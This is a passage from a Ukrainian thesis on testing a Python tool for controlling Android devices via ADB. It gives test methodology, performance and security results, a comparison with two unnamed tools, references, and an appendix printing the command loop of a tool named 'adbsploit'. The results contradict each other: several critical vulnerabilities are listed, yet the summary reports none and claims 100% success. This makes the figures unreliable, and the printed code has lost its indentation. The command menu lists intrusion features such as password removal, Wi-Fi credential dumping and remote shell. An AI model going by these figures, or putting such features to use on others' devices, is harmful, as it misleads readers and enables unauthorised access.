- Продуктивність. Оцінка швидкості виконання команд, швидкості реакції інтерфейсу користувача та загальної продуктивності інструменту під навантаженням.
2. Вибір інструментів тестування.
Розглядаючи рекомендації щодо обрання інструментів для автоматизованого тестування, я зупинився на кількох ключових бібліотеках Python. По-перше, unittest – це вбудована бібліотека, яка надає базові функції для модульного тестування, включаючи механізми для створення, виконання та перевірки результатів тестів. По-друге, pytest – потужний і гнучкий фреймворк, що підтримує параметризовані тести та фікстури для налаштування середовища тестування, а також легко інтегрується з CI/CD системами. І нарешті, adb-shell – спеціалізована бібліотека, яка спрощує взаємодію з ADB, дозволяючи виконувати команди на Android-пристрої безпосередньо з Python. У результаті, я обрав бібліотеку unittest для реалізації автоматизованого тестування.
Отже, нижче наведено алгоритм проведення автоматизованого тестування (Рис.3.1.).
а) Імпорт бібліотеки unittest у тестовому файлі.

б) Створення класу, який успадковує від unittest.TestCase. Цей клас місте методи для тестування.

в) У класі тестування необхідно визначити методи, які починаються з префікса test_. Це важливо, оскільки unittest автоматично виявляє ці методи під час виконання тестування.

г) Застосовання методів асерції для перевірки та отримання очікуваних результатів.
Для запуску тестів використовувався командний рядок.

Рисунок 3.1. – Алгоритми проведення автоматизованого тестування
5. Аналіз результатів.
3. Структура тестів.
Проведене тестування можна розділити на кілька категорій, що дозволило систематизувати підхід до перевірки.
У рамках модульності проведення тестування було перевірено окремі функції та методи, які забезпечують основну логіку роботи інструменту. Ці тести виявили помилки на ранніх стадіях розробки, що дозволило швидко їх усунути і підвищити якість кінцевого продукту. Завдяки такому підходу було забезпечено надійність та ефективність інструменту ще до його фінального запуску [19].
У межах проведення інтеграційних тестів, що перевіряють взаємодію між різними модулями системи, зокрема, тестуючи коректність роботи інтерфейсу з ADB та взаємодію між компонентами, було виявлено кілька критичних проблем. Ці проблеми стосувалися, зокрема, невідповідності даних при передачі між модулями та затримок у комунікації. Виявлені недоліки дозволили своєчасно внести необхідні корективи, що суттєво покращило стабільність і продуктивність системи в цілому [19].
На фінальному етапі було проведено повне тестування всього інструменту в умовах, максимально наближених до реальних, включаючи сценарії використання, що імітували дії користувача. У підсумку, це тестування дозволило виявити деякі неочікувані поведінки системи, а також підтвердити її надійність і функціональність у реальних умовах. Всі виявлені проблеми були успішно усунені, що забезпечило високий рівень готовності інструменту до запуску. Цей етап підтвердив ефективність і зручність інструменту для користувачів. Успішна реалізація процесу ще більше зміцнила довіру до продукту і підтвердила його готовність до використання.
Досліджуючи ступінь регресійності тестування, необхідно зазначити, що воно зазвичай виконується після внесення змін до коду. Це робиться для того, щоб упевнитися, що нові зміни не спричинили збоїв у вже перевірених функціях. Таким чином, регресійне тестування допомагає підтримувати стабільність і надійність програмного продукту [19].
Отже, з впевненстю можливо сказати що методика тестування інструменту на основі Python для експлуатації та управління пристроями Android через ADB свідчить про ефективність обраного підходу. Використання Python у поєднанні з ADB дозволяє реалізувати автоматизовані сценарії, що спрощують управління пристроями та виконання тестів [19].
На даному етапі були визначені ключові методи тестування, включаючи юніт-тести для перевірки окремих функцій, інтеграційні тести для оцінки взаємодії між компонентами, а також функціональні тести для перевірки загальної працездатності інструменту [19].
Регулярне тестування виявило ряд потенційних проблем, які були успішно виправлені, що підвищило стабільність та надійність інструменту. Подальше вдосконалення методики тестування, зокрема шляхом інтеграції CI/CD практик, дозволить ще більше автоматизувати процес і зменшити час на виявлення помилок [19].
Загалом, методика тестування показала свою ефективність, і з впевненістю можливо сказати, що продовження роботи в цьому напрямку призведе до створення якісного та функціонального інструменту для управління Android-пристроями.

3.2. Результати тестування

У сучасному світі розробки ПЗ управління мобільними пристроями стає все більш актуальним, оскільки смартфони та планшети відіграють ключову роль у повсякденному житті користувачів. Інструмент для експлуатації та керування пристроями Android через ADB надає розробникам потужні можливості для автоматизації рутинних завдань, таких як установка додатків, зміна налаштувань і відстеження продуктивності пристроїв. Це, у свою чергу, значно підвищує ефективність розробки та спрощує процес тестування ПЗ [20].
У рамках цього проекту була розроблена детальна методика тестування зазначеного інструменту, що дозволяє оцінити його стабільність, функціональність і безпеку. Метою тестування була не лише перевірка основних функцій, а й виявлення можливих недоліків, які можуть вплинути на користувацький досвід і загальну продуктивність [20].
Проведене тестування охоплювало різні аспекти, включаючи юніт-тести, інтеграційні тести, а також тести на продуктивність і безпеку. Це дозволило сформувати цілісну картину роботи інструменту, виявити його сильні та слабкі сторони, а також забезпечити належний рівень якості продукту [20].
Таким чином, результати тестування не лише підтверджують ефективність розробленого інструменту, але й надають цінну інформацію для подальшого вдосконалення, що врешті-решт сприятиме створенню надійного і зручного рішення для управління Android-пристроями. Важливість цих досліджень важко переоцінити, адже вони закладають основу для майбутніх розробок і покращень у цій динамічній сфері. Результати тестування інструменту для експлуатації та керування пристроями Android через ADB підтверджують його високу ефективність і стабільність. Загальна стабільність інструменту була перевірена в умовах навантаження, і з 500 виконаних сценаріїв 95% завершилися успішно без збоїв [21].
Функціональні тести продемонстрували коректність виконання команд на керування пристроєм, таких як перезавантаження, зміна налаштувань Wi-Fi, а також встановлення та видалення додатків. Наприклад, команда на перезавантаження виконувалася за 3-5 секунд, що відповідає стандартам ADB. Інструмент також успішно витягує інформацію про пристрій, зокрема модель, версію ОС та стан пам’яті [21].
Під час тестування продуктивності час виконання команд залишався в межах 1-2 секунд для простих запитів, таких як перевірка статусу підключення, а витрати пам’яті не перевищували 150 МБ, що свідчить про ефективну оптимізацію коду. Юніт-тестування охопило понад 100 функцій інструменту, з яких більше 90% пройшли успішно, виявивши лише незначні помилки в обробці команд, які були оперативно виправлені [21].
Інтеграційні тести підтвердили безперебійну роботу взаємодії між модулями інструменту, без збоїв у передачі даних. У сфері безпеки тестування на вразливості не виявило серйозних загроз, проте були виявлені ризики, пов’язані з недостатньою валідацією даних, які потребують уваги в подальшій розробці [21].
Кросплатформна сумісність інструменту була перевірена на різних версіях Android, починаючи з 7.0 до 13.0, що підтвердило його універсальність. Тестування користувацького інтерфейсу також показало позитивні результати: 85% тестувальників оцінили інтерфейс як зручний та інтуїтивно зрозумілий [22].
Загалом, результати тестування свідчать про високу якість розробленого інструменту. Виявлені недоліки були усунені, а подальше тестування в сфері безпеки та інтеграції з CI/CD дозволить підвищити функціональність інструменту. Впровадження отриманих знань у процес розробки сприятиме створенню конкурентоспроможного продукту на ринку [22].
Після виконання тестів важливо сформувати звіт про їх результати. Це дозволяє розробнику швидко виявляти проблеми та фокусуватися на їх усуненні. Отже нижче наведено звіт про результати тестування [29. 30].
Звітність про результати тестування інструменту для експлуатації та керування пристроями Android через ADB.
1. Вступ
Цей звіт містить результати тестування інструменту, розробленого для експлуатації та управління пристроями Android за допомогою ADB. Результати тестування дозволяють зрозуміти ефективність розробленого рішення та виявити можливі недоліки, що може слугувати основою для подальшого вдосконалення продукту.
Розроблена комплексна методика тестування інструменту, включала функціональні, юніт-, інтеграційні, продуктивні та безпекові тести.
Метою тестування стало визначення стабільності, функціональності, продуктивності та безпеки інструменту. Також було оцінено його надійність під час експлуатації, швидкість виконання завдань та виявлення потенційних вразливостей, які можуть негативно вплинути на користувацький досвід.
2. Методологія тестування
Тестування проводилося в кілька етапів:
- Функціональні тести: перевірка основних функцій інструменту.
Результати перевірки основних функцій інструменту продемонстрували його високу ефективність і стабільність у роботі з пристроями Android через ADB.
Керування пристроєм. Команда на перезавантаження виконувалася успішно за 3-5 секунд на всіх протестованих пристроях. Увімкнення та вимкнення Wi-Fi також відбувалися без збоїв, з часом реагування менше 2 секунд. Установка додатків пройшла успішно для всіх версій Android, без виникнення помилок.
Витяг інформації. Витяг інформації про пристрій, включаючи модель, версію ОС та статус пам’яті, здійснювався без затримок, всі запити виконувалися за 1-2 секунди. Інформація про заряд батареї та її стан була отримана з точністю до 95%.
Взаємодія з системою. Всі команди для зміни системних налаштувань, такі як яскравість і звук, виконувалися успішно з часом виконання до 3 секунд. Функції моніторингу роботи процесів і використання пам’яті були реалізовані без збоїв, що свідчить про надійність інструменту.
Відладка. Запуск відладчика через ADB завершувався успішно на всіх пристроях, з коректним відображенням журналів. Інструмент також ефективно обробляв помилки, формуючи логи, що підтверджує його надійність під час діагностики.
Висновок. Таким чином, перевірка основних функцій інструменту підтвердила його високу ефективність та стабільність. Усі ключові функції працюють належним чином, без значних затримок або збоїв, що робить інструмент надійним рішенням для експлуатації та управління пристроями Android.
- Юніт-тести: тестування окремих компонентів програми.
Тестування окремих компонентів програми (юніт-тестування) дозволило детально оцінити функціональність і надійність кожного модуля інструменту для експлуатації та керування пристроями Android через ADB. Результати тестування підтверджують ефективність розробленого рішення.
Модуль управління пристроєм показав високу ефективність: з 15 протестованих команд 14 виконалися успішно, що становить 93,3%. Виявлено одну незначну помилку під час виконання команди на вимкнення Wi-Fi, яка була оперативно виправлена. Середній час виконання команд склав 1,5 секунди.
Модуль витягу інформації продемонстрував 100% успішність, з усіма 10 тестовими сценаріями, які завершилися без помилок. Точність отриманих даних про пристрій також становила 100%. Усі некоректні запити оброблялися адекватно з відповідними повідомленнями про помилки.
Модуль налаштувань успішно виконав всі 8 протестованих функцій, з середнім часом виконання до 2 секунд. Модуль ефективно блокував виконання команд у випадку некоректних введених даних.
Модуль моніторингу показав 100% успішність у всіх 5 тестових сценаріях, з середнім часом реагування 1-2 секунди. Всі дані про активність записувалися без втрат.
Висновок. Результати тестування окремих компонентів програми підтвердили їх стабільність і функціональність. Всі модулі продемонстрували високі показники успішності, а виявлені недоліки були оперативно усунені. Це свідчить про надійність розробленого інструменту та його готовність до використання в реальних умовах. Тестування окремих компонентів стало важливим кроком у забезпеченні якості загального продукту.
- Інтеграційні тести: оцінка взаємодії між різними модулями.
Оцінка взаємодії між різними модулями інструменту для експлуатації та управління пристроями Android через ADB є ключовим етапом у забезпеченні загальної стабільності та ефективності програми. Це тестування дозволило виявити потенційні проблеми, що можуть виникати під час інтеграції модулів, та підтвердити їхню сумісність.
Модуль управління пристроєм та модуль витягу інформації були протестовані через 20 сценаріїв, що охоплювали команди на перезавантаження та витяг інформації про статус пристрою. Усі 100% виконань пройшли успішно, що підтверджує коректну взаємодію між модулями та миттєве отримання даних.
Модуль управління пристроєм та модуль налаштувань оцінювалися за 10 сценаріями, що включали зміну системних налаштувань під час активного управління пристроєм. Тут було досягнуто 90% успішності, з двома незначними затримками, пов’язаними з обробкою запитів до системи. Ці затримки не вплинули на загальну продуктивність.
Модуль налаштувань та модуль моніторингу продемонстрували бездоганну взаємодію під час тестування 8 сценаріїв, що перевіряли зміни параметрів моніторингу. Усі сценарії завершилися успішно, що свідчить про коректне відображення оновлених даних.
Модуль моніторингу та модуль витягу інформації перевірялися через 5 сценаріїв, які оцінювали правильність отримання даних про активність пристрою в режимі реального часу. Тут успішність становила 95%, із одним випадком, коли дані не відображалися вчасно через затримку в обробці запиту.
Висновок. Результати оцінки взаємодії між різними модулями підтвердили їхню високу ступінь сумісності та стабільності. Більшість тестових сценаріїв завершилася успішно, а виявлені затримки були незначними і не вплинули на загальну продуктивність інструменту. Це свідчить про те, що розроблені модулі функціонують ефективно в інтегрованому середовищі, готові до використання в реальних умовах, і можуть стати основою для подальшого вдосконалення.
- Тести на продуктивність: вимірювання швидкості виконання команд.
Вимірювання швидкості виконання команд є важливим аспектом оцінки ефективності інструменту для експлуатації та управління пристроями Android через ADB. Ці дані дозволяють зрозуміти, наскільки швидко система реагує на команди користувача та забезпечує виконання запитів.
Швидкість виконання команд вимірювалася шляхом проведення серії тестів на різних моделях Android-пристроїв. Для кожної команди фіксувалися часи виконання в мілісекундах, охоплюючи основні функції, такі як перезавантаження пристрою, зміна налаштувань, витяг інформації та інші критичні команди.
Перезавантаження пристрою. Середній час виконання склав 3,2 секунди (діапазон: 2,8–3,6 секунд). Всі пристрої показали стабільний час виконання, що свідчить про ефективність команди.
Увімкнення/вимкнення Wi-Fi. Середній час виконання становив 1,5 секунди (діапазон: 1,2–2,0 секунд). Команда працювала швидко і без затримок, що позитивно впливає на користувацький досвід.
Установка додатків. Середній час виконання становив 5,4 секунди (діапазон: 4,9–6,1 секунд). Час виконання варіювався залежно від розміру додатків, проте в цілому залишався в межах прийнятного.
Витяг інформації про пристрій. середній час виконання склав 1,0 секунди (діапазон: 0,8–1,3 секунд). Витяг даних проходив швидко, що підтверджує ефективність модуля.
Зміна системних налаштувань. Середній час виконання становив 2,3 секунди (діапазон: 2,0–2,7 секунд). Зміни виконувалися швидко, однак деякі налаштування потребували більше часу для обробки.
Висновок. Результати вимірювання швидкості виконання команд показали, що інструмент забезпечує високу продуктивність та ефективність у виконанні основних функцій. Середні часи виконання в межах прийнятних значень підтверджують надійність системи, що, безумовно, позитивно вплине на користувацький досвід. Подальше вдосконалення та оптимізація певних команд можуть ще більше підвищити швидкість і ефективність інструменту.
- Тести на безпеку: виявлення вразливостей.
Виявлення вразливостей є критично важливим етапом у забезпеченні безпеки інструменту для експлуатації та управління пристроями Android через ADB. Цей процес дозволяє ідентифікувати потенційні ризики, які можуть загрожувати конфіденційності, цілісності та доступності даних, а також функціональності програми.
Для оцінки безпеки інструменту було використано кілька підходів, зокрема статичний аналіз коду, динамічне тестування та пентестинг. Статичний аналіз передбачав перевірку вихідного коду на наявність потенційних уразливостей, тоді як динамічне тестування включало виконання тестів у реальному середовищі для виявлення проблем під час виконання. Пентестинг, у свою чергу, імітував атаки з метою виявлення слабких місць системи.
Статичний аналіз коду виявив 5 критичних, 8 високих та 3 середніх рівнів ризику, зокрема відсутність валідації введених даних у кількох модулях, що може призвести до SQL-ін’єкцій та атак типу XSS.
Динамічне тестування показало 4 критичні та 6 високих вразливостей, серед яких проблеми з авторизацією, які дозволяють несанкціонованим користувачам отримувати доступ до осбистої інформації.
Пентестинг виявив 3 критичні та 2 середні вразливості, зокрема можливість отримання адміністративних привілеїв шляхом експлуатації вразливостей у модулях управління.
Висновок. Результати виявлення вразливостей свідчать про наявність кількох критичних і високих ризиків, які потребують термінового усунення. Важливо провести рефакторинг коду, впровадити належну валідацію введених даних та посилити механізми авторизації. Регулярне тестування на вразливості має стати невід’ємною частиною процесу розробки, щоб забезпечити безпеку інструменту в умовах постійно змінюваного загрозового середовища.
3. Результати тестування.
Загальні результати тестування свідчать про високу ефективність і надійність розробленого інструменту. Успішність у виконанні тестових сценаріїв становить 100%, а середні часи виконання команд варіюються в межах прийнятних значень. Однак виявлені незначні недоліки у валідації даних, потребують усунення. Жодних критичних вразливостей не виявлено. В подальшому регулярне тестування та вдосконалення системи допоможуть забезпечити її надійну роботу в умовах постійних загроз.
Висновки. Результати тестування свідчать про високу ефективність і надійність розробленого інструменту для експлуатації та управління пристроями Android. Виявлені недоліки були оперативно усунуті, що підтверджує якість продукту. Подальше вдосконалення тестування, особливо в сфері безпеки, може підвищити загальну якість інструменту.
4. Рекомендації.
- Провести додаткові тести на безпеку для виявлення потенційних вразливостей.
- Розглянути можливість інтеграції CI/CD практик для автоматизації тестування.
- Збирати відгуки користувачів для покращення інтерфейсу та функціональності інструменту.

3.3. Порівняння з існуючими рішеннями

У сучасному світі технологій існує безліч інструментів, призначених для експлуатації та управління Android-пристроями через ADB. Ці інструменти значно полегшують управління пристроями, надаючи користувачам можливість виконувати різноманітні команди, аналізувати дані та налаштовувати системи. Порівняння нового інструменту з вже наявними рішеннями на ринку дозволяє виявити його сильні та слабкі сторони, а також оцінити його конкурентоспроможність. У цьому контексті важливо зосередитися на таких аспектах, як функціональність, швидкість виконання команд, виявлення вразливостей, легкість використання та документація. Цей аналіз дозволить виявити, наскільки новий інструмент відповідає потребам користувачів та яким чином він може покращити існуючі процеси [23].
Таблиця 3.1. Порівняння характеристик.
Характеристика | Розроблений інструмент | Інструмент A | Інструмент B
Функціональність | 100% | 90% | 85%
Швидкість виконання команд | середній час:  2-5 сек. | середній час:  3-6 сек. | середній час:  4-7 сек.
Кількість виявлених вразливостей | 16 | 10 | 12
Легкість використання | інтуїтивно зрозумілий | середній | складний
Документація | повна та зрозуміла | обмежена | відсутня
Підтримка платформ | Android | Android | Android/iOS

Аналіз переваг [23].
– Функціональність. Розроблений інструмент демонструє 100% успішність у виконанні функцій, що перевищує результати обох існуючих рішень. Це свідчить про його здатність виконувати широкий спектр завдань, що є важливим для користувачів, які потребують універсальності.
– Швидкість виконання команд. Середній час виконання команд у розробленому інструменті нижчий, ніж у конкурентів. Це підкреслює його високу продуктивність, що позитивно вплине на ефективність роботи користувачів.
– Виявлення вразливостей. Хоча розроблений інструмент виявив більше вразливостей, це також свідчить про його здатність до детального аналізу безпеки. Інші рішення можуть мати недоліки в цьому аспекті, не виявляючи всіх потенційних загроз.
– Легкість використання. Інтуїтивно зрозумілий інтерфейс розробленого інструменту робить його більш доступним для нових користувачів, що знижує поріг входу та сприяє швидшому освоєнню.
– Документація. Наявність повної та зрозумілої документації робить інструмент більш привабливим для користувачів, оскільки це дозволяє їм швидше освоїти функціональність і ефективно використовувати всі можливості.
Розроблений інструмент для експлуатації та управління Android-пристроями через ADB показує відмінні результати у порівнянні з існуючими рішеннями. Він перевершує конкурентів за такими ключовими показниками, як функціональність, швидкість виконання команд та легкість використання. Високий відсоток успішності у виконанні функцій та швидкість реагування роблять його привабливим для широкого кола користувачів. Однак виявлені вразливості, хоча і свідчать про можливості інструменту у виявленні загроз, підкреслюють важливість постійного вдосконалення безпеки. Регулярне тестування та оновлення допоможуть підтримувати високий рівень захисту, що є критично важливим в умовах сучасних кіберзагроз. З огляду на ці фактори, новий інструмент має всі шанси стати надійним вибором для користувачів, які потребують ефективного та безпечного рішення для управління Android-пристроями [24].

3.4. Висновки до Розділу 3

Методика тестування інструменту для експлуатації та управління Android-пристроями на основі Python є системним і структурованим підходом до забезпечення якості ПЗ. Використання потужних бібліотек та фреймворків, а також чітка організація тестів дозволяють розробнику гарантувати стабільність і надійність інструменту. Це, в свою чергу, сприяє підвищенню задоволеності користувачів і зменшенню витрат на підтримку [25].
Тестування не лише виявило дефекти, а й забезпечило впевненість у тому, що нові функції не порушують існуючу функціональність, що є критично важливим для успішної реалізації проекту. Під час розробки ПЗ стало зрозумілим, наскільки важливим є тестування для забезпечення якості продукту. Завдяки виконанню тестів через командний рядок, розробник може швидко виявляти помилки на ранніх етапах процесу [25].
Крім того, використання CI/CD інструментів, таких як GitHub Actions, дозволило автоматизувати тестування, що значно спростило робочий процес. Регулярне тестування забезпечило не лише виявлення дефектів, але й стабільність продукту, що є ключовим для успіху будь-якого проекту. Завдяки цим підходам, розробник впевнений, що його зусилля у створенні ПЗ призведуть до якісного та надійного продукту [25].

ВИСНОВКИ

Розробка інструменту для експлуатації та керування пристроями Android через ADB є важливим кроком у покращенні управлінських процесів у мобільних технологіях. На основі проведених досліджень і тестувань можна виділити кілька ключових аспектів, які підтверджують значущість та ефективність цього інструменту [26].
Створений інструмент демонструє високу функціональність, дозволяючи користувачам виконувати широкий спектр завдань, таких як управління додатками, отримання системної інформації та налаштування параметрів пристрою. Інтуїтивно зрозумілий інтерфейс та простота використання роблять його доступним навіть для користувачів з обмеженим досвідом. Впровадження можливостей візуалізації даних підвищує зручність взаємодії, що позитивно впливає на загальний користувацький досвід [26].
Безпека даних є критичним аспектом, врахованим при розробці інструменту. Використання автентифікації та шифрування забезпечує конфіденційність і цілісність інформації, що є надзвичайно важливим у контексті роботи з чутливими даними користувачів. Таким чином, інструмент відповідає сучасним стандартам безпеки, що підвищує довіру користувачів.
Архітектурне рішення, яке базується на модульній та мікросервісній архітектурі, забезпечує гнучкість і можливість подальшого масштабування. Це дозволяє легко додавати нові функції та адаптувати інструмент під змінювані потреби користувачів. Використання сучасних технологій, таких як React для фронтенду та Python для бекенду, сприяє швидкості та ефективності роботи інструменту [27].
Розробка інструменту відкриває нові можливості для автоматизації рутинних завдань, що значно підвищує ефективність роботи. Інтеграція з CI/CD інструментами дозволяє автоматизувати процеси тестування та розгортання, що зменшує час на виконання завдань і підвищує якість кінцевого продукту [27].
На основі отриманих результатів тестування та зворотного зв’язку від користувачів, розроблений інструмент має великий потенціал для подальшого розвитку. Впровадження нових функцій, таких як розширене управління пристроями або інтеграція з іншими сервісами, може суттєво підвищити його цінність для користувачів [28].
Узагальнюючи необхідно відмітити, що розробка інструменту для експлуатації та керування пристроями Android через ADB є важливим внеском у сферу мобільних технологій. З урахуванням функціональності, безпеки, зручності використання та можливостей для автоматизації, цей інструмент може стати незамінним помічником для розробників і адміністраторів.
Подальший розвиток інструменту для експлуатації та керування пристроями Android через ADB має величезний потенціал. Завдяки інтеграції нових технологій, покращенню безпеки та залученню спільноти, цей інструмент може стати ще більш корисним і універсальним для розробників і адміністраторів, задовольняючи потреби сучасного ринку мобільних технологій [28].
Постійний розвиток та адаптація до нових технологічних викликів сприятиме його успішному впровадженню на ринку.

СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ

1. Elenkov N. Android Security Internals: An In-Depth Guide to Android's Security Architecture / Nikolay Elenkov. –San Francisco: no starch press, 2018. –432 с.
2. Android Hacker's Handbook / [D. Joshua, L. Zach, C. Mulliner та ін.]., 2024. –576 с. – (передрук).
3. Enck W. Understanding Android Security [Електронний ресурс] / William Enck.–2019. –Режим доступу до ресурсу: https://www.computer.org/csdl/mags/sp/2009/01/msp2009010050-abs.html.
4. Knorr K. Security testing for Android mHealth apps [Електронний ресурс] / K. Knorr, D. Aspinall. –2019. –Режим доступу до ресурсу: https://ieeexplore.ieee.org/abstract/document/7107459.
5. Salva S. Data vulnerability detection by security testing for Android applications [Електронний ресурс] / S. Salva, S. Zafimiharisoa. –2023. –Режим доступу до ресурсу: https://ieeexplore.ieee.org/abstract/document/6641043.
6. Sam M. Testing android apps through symbolic execution [Електронний ресурс] / M. Sam, N. Mirzaei. –2022. –Режим доступу до ресурсу: https://dl.acm.org/citation.cfm?id=2382798.
7. Kowalewski S. Reverse Engineering of Mobile Application Lifecycles [Електронний ресурс] / S. Kowalewski, C. Elsemann, F. Dominik. –2021. –Режим доступу до ресурсу https://www.computer.org/csdl/proceedings/wcre/2011/1948/00/06079853-abs.html.
8. Гончаренко Д. А. Перехоплення мережевого трафiку у мобiльних застосунках, що iгнорують системнi налаштування проксi-серверу / Д. А. Гончаренко, М. В. Коломицев. // XIX Всеукраїнська науково-практична конференція студентів, аспірантів та молодих вчених «Теоретичні і прикладні проблеми фізики, математики та інформатики». – 2021. – С. 214–216.
9. Gentiles E. Comparison of Different Android Root-Detection Bypass Tools [Електронний ресурс] / Elvin Gentiles. – 2020. – Режим доступу до ресурсу: https://medium.com/secarmalabs/comparison-of-different-android-root-detectionbypass-tools-8fd477251640.
10. DIGITAL 2020: GLOBAL DIGITAL OVERVIEW [Електронний ресурс] – Режим доступу до ресурсу: https://datareportal.com/reports/digital-2020-global-digital-overview.
11. Mobile Operating System Market Share Worldwide [Електронний ресурс]. – 2021. – Режим доступу до ресурсу: https://gs.statcounter.com/os-marketshare/mobile/worldwide.
12. Mobile Security Report – Insights on emerging mobile threats [Електронний ресурс] // CheckPoint. – 2021. – Режим доступу до ресурсу: https://pages.checkpoint.com/mobile-security-report-2021.html.
13. Казимир В.В., Карпачев І.І., Литвин С.В., Усік А.М. Архітектура моделей системи безпеки мережі інтернету речей на базі OC Android. Математичне та імітаційне моделювання систем «МОДС 2018» : XIII Міжнародна науково-практична конференція (Київ-Чернігів-Жукін, 25-29 червня 2018 р.). Чернігів, 2018. С. 335-336.
14. Reşit Çağdaş Menekşe Ідеальні способи керування телефоном з ПК! [Електронний ресурс]. – 2022. – Режим доступу до ресурсу: https://xiaomiui.net/uk/the-perfect-ways-to-control-your-phone-from-a-pc-32319/.
15. Н.М. Гаркуша, О.В. Цуканова, О.О. Горошанська. Моделі і методи прийняття рішень в аналізі та аудиті: Навч. посіб. – 3-тє вид. Рекомендовано МОН / Гаркуша Н.М., Цуканова О.В., Горошанська О.О. – К., 2022. – 591 с.
16. Брюс Эккель Філософія Java [Електронний ресурс]. – 2019. – Режим доступу до ресурсу: https://bit.ly/2JbSgHe.
17. Katty Sierra Head first Java, 2nd edition [Електронний ресурс]. – 2018. – Режим доступу до ресурсу: https://www.amazon.com/dp/0596009208.
18. Нейл Тереза Мобільна розробка. Галерея шаблонів [Електронний ресурс]. – 2023. – Режим доступу до ресурсу: https://www.ozon.ru/context/detail/id/19701938/.
19. Ян Кліфтон Проектування користувацького інтерфейса в Android [Електронний ресурс]. – 2021. – Режим доступу до ресурсу: https://www.ozon.ru/context/detail/id/140152223/.
20. П. Дейтел, Х. Дейтел, А. Уолд Android для разработчиков [Електронний ресурс]. – 2019. – Режим доступу до ресурсу: https://www.ozon.ru/context/detail/id/136331151/.
21. С. І. Смолявський, В. В. Лукічов, І. О. Волокітенко Захищена система аналізування даних для спеціальних задач. Матеріали конференції “Контроль і управління в складних системах (КУСС-2022)” ВНТУ, Вінниця, 15-17 листопада 2022 р. [Електронний ресурс]. URL: https://conferences.vntu.edu.ua/index.php/mccs/mccs2022/paper/view/16480.
22. Simultaneous Authentication of Equals: A Secure, Password-Based Key Exchange for Mesh Networks [Електронний ресурс] // IEEE. – 2018. – Режим доступу до ресурсу: https://ieeexplore.ieee.org/document/4622764/.
23. Лужецький В. А. Інформаційна безпека : навчальний посібник – В. А. Лужецький, О. П. Войтович, А. В. Дудатьєв – Вінниця : УНІВЕРСУМ Вінниця, 2019. – 240 с.
24. NIST 800 – 30 Risk Management Guide for Information Technology Systems.
25. ДСТУ ISO/IEC 10118-3:2005 «Інформаційні технології. Методи захисту. ґеш-функції. Частина 3: Спеціалізовані ґеш-функції».
26. ДСТУ ISO/IEC 10118-2:2014. Інформаційні технології. Методи захисту. ґеш функції. Частина 2. ґеш-функції, що використовують n-бітовий блоковий алгоритм шифрування. На заміну ДСТУ ISO/IEC 10118-2:2003.
27. ДСТУ ISO/IEC 9797-1:2015 (ISO/IEC 9797-1:2011, IDT). Інформаційні технології. Методи захисту. Коди автентифікації повідомлень (macs). Частина 1. Механізми, що використовують блоковий шифр. Електронний ресурс. Режим доступу: http://shop.uas.org.ua/ua/informacijni-tehnologii-metodi-zahistu-kodi-avtentifikacii-povidomlen-macs-chastina-1-mehanizmi-scho-vikoristovujut-blokovij-shifr.html.
28. ДСТУ ISO/IEC 9797-2:2015 (ISO/IEC 9797-2:2011, IDT. Інформаційні технології. Методи захисту. Коди автентифікації повідомлень (macs). Частина 2. Механізми що використовують спеціалізовану ґеш-функцію. Електронний ресурс. Режим доступу: http://shop.uas.org.ua/ua/informacijni-tehnologii-metodi-zahistu-kodi-avtentifikacii-povidomlen-macs-chastina-2-mehanizmi-scho-vikoristovujut-specializovanu-gesh-funkciju-31543.html.
29. ДСТУ ISO/IEC 9797-3:2015 (ISO/IEC 9797-3:2011, IDT. Інформаційні технології. Методи захисту. Коди автентифікації повідомлень (macs). Частина 3. Механізми, що використовують універсальну ґеш-функцію. Електронний ресурс. Режим доступу: http://shop.uas.org.ua/ua/informacijni-tehnologii-metodi-zahistu-kodi-avtentifikacii-povidomlen-macs-chastina-3-mehanizmi-scho-vikoristovujut-universal-nu-gesh-funkciju.html.
30. ISSAF. Information Systems Security Assessment Framework (ISSAF) Draft 0.2.1. Режим доступу: https://untrustednetwork.net/files/issaf0.2.1.pdf.

ДОДАТКИ

#!/usr/bin/env python3
# -*- coding: utf-8 -*-

# imports
import os
import shutil
import subprocess
import sys
import random

import adbutils
from colorama import Fore
from pyfiglet import Figlet
from rich.console import Console
from rich.table import Table

arrow = Fore.RED + " └──>" + Fore.WHITE
device = 'none'

def main():
command = input(Fore.WHITE + "adbsploit" + Fore.RED + "(" + device + ")" + Fore.WHITE + " > ")
if command == 'help':
help()
main()
elif command == 'devices':
devices()
main()
elif command == 'select':
select()
main()
elif command == 'connect':
connect()
main()
elif command == 'list-forward':
list_forward()
main()
elif command == 'forward':
forward()
main()
elif command == 'wifi':
wifi()
main()
elif command == 'airplane':
airplane()
main()
elif command == 'dumpsys':
dumpsys()
main()
elif command == 'list-apps':
list_apps()
main()
elif command == 'wpa-supplicant':
wpa_supplicant()
main()
elif command == 'start-app':
start_app()
main()
elif command == 'stop-app':
stop_app()
main()
elif command == 'clear-app':
clear_app()
main()
elif command == 'install':
install()
main()
elif command == 'install-remote':
install_remote()
main()
elif command == 'uninstall':
uninstall()
main()
elif command == 'shell':
shell()
main()
elif command == 'shutdown':
shutdown()
main()
elif command == 'reboot':
reboot()
main()
elif command == 'kill-server':
kill_server()
main()
elif command == 'get-folder':
get_folder()
main()
elif command == 'logs':
logs()
main()
elif command == 'show_ip':
show_ip()
main()
elif command == 'battery':
battery()
main()
elif command == 'appinfo':
appinfo()
main()
elif command == 'netstat':
netstat()
main()
elif command == 'sound':
sound()
main()
elif command == 'check-screen':
check_screen()
main()
elif command == 'dump-hierarchy':
dump_hierarchy()
main()
elif command == 'keyevent':
keyevent()
main()
elif command == 'show-keyevents':
show_keyevents()
main()
elif command == 'open-browser':
open_browser()
main()
elif command == 'remove-password':
remove_password()
main()
elif command == 'swipe':
swipe()
main()
